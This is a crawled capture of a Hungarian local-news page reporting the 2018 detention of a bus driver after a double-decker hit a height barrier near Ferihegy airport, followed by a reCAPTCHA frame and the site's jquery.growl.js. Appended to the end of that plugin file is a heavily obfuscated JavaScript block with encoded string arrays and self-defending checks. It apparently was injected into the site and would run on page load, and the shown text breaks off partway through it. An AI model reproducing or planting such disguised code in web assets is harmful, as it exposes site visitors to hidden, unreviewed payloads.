

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infosopron.hu/hirek/olvas/orizetbe-vettek-a-sofort-aki-legyalulta-a-busz-tetejet-a-fovarosban-2018-05-29-105406
body_size: 5828
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Őrizetbe vették a sofőrt, aki legyalulta a busz tetejét a fővárosban | Hírek | infoSopron</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="infoSopron, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="news_keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
		
	<meta property="og:title" content="Őrizetbe vették a sofőrt, aki legyalulta a busz tetejét a fővárosban" />
	<meta property="og:url" content="https://infosopron.hu/hirek/olvas/orizetbe-vettek-a-sofort-aki-legyalulta-a-busz-tetejet-a-fovarosban-2018-05-29-105406"/>
	<meta property="og:description" content="Tömegszerencsétlenséget eredményező közúti baleset gondatlan okozása vétség miatt gyanúsítottként hallgatta ki, majd őrizetbe vette a rendőrség kedden azt a sofőrt, " />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="966242223397117" />
	
	<meta property="og:image" content="https://infosopron.hu/external/image_cache/6/5/5/65586977c4539849d4ce814255269e95.jpg" />
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
	
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	
		
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
	
	<style>
		.ads_show_ad_title {
			width: 980px !important;
			margin: -15px auto 20px !important;
		}
	</style>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infosopron.hu/images/logos/logo_sopron.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2025. november 30, vasárnap - András, Andor					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
			</ul>
</li>
<li><a href="/apro">Apró</a></li>
<li><a href="https://hirsztar.hu" target="_blank">Hírsztár</a></li>
<li><a href="https://www.piacguru.hu" target="_blank">Piacguru</a></li>
<li><a href="/ugyeletek">Ügyeletek</a></li>
<li><a href="/kozerdeku">Közérdekű</a></li>
<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
				<li><a href="/a_varosrol">A városról</a></li>
			<li><a href="/olvasosarok">Olvasósarok</a></li>
	<li><a href="/horoszkop">Horoszkóp</a></li>
		<li><a href="/oldal/allasajanlatok-">Állásajánlatok </a></li>
		</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<h1>Hírek</h1>
			
			<div class="read">
								
				<h6>2018. Május 29. 10:54, kedd |
				Belf&#246;ld				<br />Forrás: mti/ Fotók: MTI fotók: Mihádák Zoltán</h6>
				
				<h2>Őrizetbe vették a sofőrt, aki legyalulta a busz tetejét a fővárosban</h2>
				
				<img src="/external/image_cache/0/8/6/0868d48df4e4396a752cec84d0595d88.jpg" alt="Őrizetbe vették a sofőrt, aki legyalulta a busz tetejét a fővárosban" class="main" />
				<p class="lead">Tömegszerencsétlenséget eredményező közúti baleset gondatlan okozása vétség miatt gyanúsítottként hallgatta ki, majd őrizetbe vette a rendőrség kedden azt a sofőrt, </p>				
				
				<div class="txt">
					<p>
	aki a Ferihegyi rep&uuml;lőt&eacute;rre vezető &uacute;ton balesetet szenvedett buszt vezette előző este - olvashat&oacute; a police.hu oldalon.</p>
<p>
	A t&aacute;j&eacute;koztat&aacute;s szerint a Budapesti Rendőr-főkapit&aacute;nys&aacute;g K&ouml;zleked&eacute;srend&eacute;szeti Főoszt&aacute;lya előterjeszt&eacute;st tesz az 52 &eacute;ves ukr&aacute;n f&eacute;rfi előzetes letart&oacute;ztat&aacute;s&aacute;nak ind&iacute;tv&aacute;nyoz&aacute;s&aacute;ra.<br />
	<br />
	Kedden reggel az Orsz&aacute;gos Mentőszolg&aacute;lat kommunik&aacute;ci&oacute;s igazgat&oacute;ja az MTI-vel azt k&ouml;z&ouml;lte: huszonheten s&eacute;r&uuml;ltek meg a Ferihegyi rep&uuml;lőt&eacute;rre vezető &uacute;ton az &eacute;jjel t&ouml;rt&eacute;nt balesetben, nyolcan s&uacute;lyosan, de egyik&uuml;k sincs k&ouml;zvetlen &eacute;letvesz&eacute;lyben.<br />
	<br />
	Győrfi P&aacute;l elmondta: a s&uacute;lyos esetek legt&ouml;bbje a fej&eacute;n s&eacute;r&uuml;lt meg, a t&ouml;bbiek karcol&aacute;sokat, horzsol&aacute;sokat szenvedtek. A s&eacute;r&uuml;ltek k&ouml;z&ouml;tt nincsenek gyerekek.<br />
	<br />
	A Főv&aacute;rosi Katasztr&oacute;fav&eacute;delmi Igazgat&oacute;s&aacute;g sz&oacute;vivője &eacute;jjel azt k&ouml;z&ouml;lte az MTI-vel: a magass&aacute;gkorl&aacute;toz&oacute; kapuba rohant emeletes aut&oacute;buszb&oacute;l n&eacute;gy s&eacute;r&uuml;ltet a tűzolt&oacute;knak kellett kiemelni&uuml;k.<br />
	<br />
	Cs&eacute;csi Soma, a Budapesti Rendőr-főkapit&aacute;nys&aacute;g sz&oacute;vivője az MTI-nek nyilatkozva elmondta, a rendőrs&eacute;g b&uuml;ntetőelj&aacute;r&aacute;sban vizsg&aacute;lja a baleset k&ouml;r&uuml;lm&eacute;nyeit.</p>
<p>
	<img alt="" src="http://www.infogyor.hu/external/uploaded_images/5b0d15aa839b2.jpg" style="width: 600px; height: 399px;" /></p>
				</div>
				
				<div class="social">
										<a href="https://www.facebook.com/share.php?u=https%3A%2F%2Finfosopron.hu%2Fhirek%2Folvas%2Forizetbe-vettek-a-sofort-aki-legyalulta-a-busz-tetejet-a-fovarosban-2018-05-29-105406&t=%C5%90rizetbe+vett%C3%A9k+a+sof%C5%91rt%2C+aki+legyalulta+a+busz+tetej%C3%A9t+a+f%C5%91v%C3%A1rosban" target="_blank">Oszd meg barátaiddal</a>
				</div>

								<div class="tags">
					<span style="color: #000;">Címkék:</span>
										<a href="https://infosopron.hu/hirek/lista/cimke:orizet">őrizet</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:baleset">baleset</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:busz">busz</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:ferihegy">ferihegy</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:rendor">rendőr</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:sofor">sofőr</a>,  
										<a href="https://infosopron.hu/hirek/lista/cimke:tomegszerencsetlenseg">tömegszerencsétlenség</a> 
									</div>
								
								
				<div class="banner_468_120" style="margin-top: 30px;">
					<div>	
			<div class="video-container" style="position: relative;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651"
     crossorigin="anonymous"></script>
<!-- 468x120 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9972629110321651"
     data-ad-slot="9339788148"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	
	</div>
					<h6>Hirdetés</h6>
				</div>
			</div>
			
			<div class="box news">
				<h1>Ezek érdekelhetnek még</h1>
				
								<div class="plain">
					<h6>2025. November 30. 08:57, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/az-otos-lotto-nyeroszamai-es-nyeremenyei-2025-11-30-085723">Az ötös lottó nyerőszámai és nyereményei</a></h3>
					<p>A Szerencsejáték Zrt. tájékoztatása szerint a 48. héten megtartott ötös lottó és Joker számsorsoláson a következő számokat húzták ki:</p>
				</div>
								<div class="plain">
					<h6>2025. November 30. 08:56, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/lemondasra-szolitotta-fel-a-nyiregyhazi-allatpark-igazgatojat-a-fidesz-mivel-o-lesz-a-tisza-jeloltje-2025-11-30-085620">Lemondásra szólította fel a Nyíregyházi Állatpark igazgatóját a Fidesz, mivel ő lesz a Tisza jelöltje</a></h3>
					<p>A Fidesz nyíregyházi szervezete lemondásra szólította fel Gajdos Lászlót, a Nyíregyházi Állatpark vezetőjét, aki a Tisza Párt képviselőjelöltje lett – közölte a szervezet szombaton az MTI-vel.</p>
				</div>
								<div class="plain">
					<h6>2025. November 30. 08:54, vasárnap | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/orban-viktor-szerint-az-europai-vezetok-haboruba-akarnak-menni-2025-11-30-085427">Orbán Viktor szerint az európai vezetők háborúba akarnak menni</a></h3>
					<p></p>
				</div>
								<div class="plain">
					<h6>2025. November 29. 09:13, szombat | Belf&#246;ld</h6>
					<h3><a href="/hirek/olvas/csaknem-negy-oran-at-targyalt-a-kremlben-vlagyimir-putyin-es-orban-viktor-2025-11-29-091355">Csaknem négy órán át tárgyalt a Kremlben Vlagyimir Putyin és Orbán Viktor</a></h3>
					<p>Csaknem négy órán át tárgyalt egymással Vlagyimir Putyin orosz elnök és Viktor Orbán magyar miniszterelnök pénteken a Kremlben - közölte a RIA Novosztyi hírügynökség.</p>
				</div>
							</div>
		</section>
		
		<aside id="sidebar">
			<div class="banner_300_600">
				<div>	
			<div class="video-container" style="position: relative;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651"
     crossorigin="anonymous"></script>
<!-- 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9972629110321651"
     data-ad-slot="3455060164"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	
	</div>
				<h6>Hirdetés</h6>
			</div>
		
				
						
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 443276 | Feladva: 2025.11.27, 15:10</div>
				<p><a href="/apro/lista/kategoria:apro">Hazai, szalag-, bonh-, kúpcserép többfajta, 40×40-es pala, nagy és kis méretű tégla, kézi verésű is (egész, száraz, tisztított), bontott épületfa, kúppala, hullámpala, gázkonvektorok eladók. Magyar vagyok. Telefon: 0630 975-8168.</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443277 | Feladva: 2025.11.27, 15:10</div>
				<p><a href="/apro/lista/kategoria:apro">Automata mosógépek, hűtők, fagyasztók, mikrók, színes TV-k olcsón, garanciával eladók. Használt készülék beszámítása. JAVÍTÁST IS VÁLLALUNK. Tel.: 0670 241-8177.</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443278 | Feladva: 2025.11.27, 15:10</div>
				<p><a href="/apro/lista/kategoria:apro">Hagyaték felvásárlása, lakáskiürítés, lomtalanítás akár ingyen is, folyamatosan. Telefon: 0630 684-1693.</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:ac6b3cce8c74b2e23688c3e45532e2a7" target="_blank"><img src="/external/uploaded_banners/1f2e77d5adbf937e.jpg" width="300" height="250" alt="teszt" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>								<li><a href="/ugyeletek">Ügyeletek</a></li>				<li><a href="/horoszkop">Horoszkóp</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
								<li><a href="/kozerdeku">Közérdekű</a></li>				<li><a href="/a_varosrol">A városról</a></li>											</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="https://www.facebook.com/InfoSopron/?fref=ts" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infosopron.hu/images/logos/logo_footer_sopron.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami Sopron</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-24194292-45']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>

<script>
	$(".read img").error(function () { 
		$(this).hide(); 
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QcUjah_5I6rg0nE46uyD6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764499252315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://infosopron.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0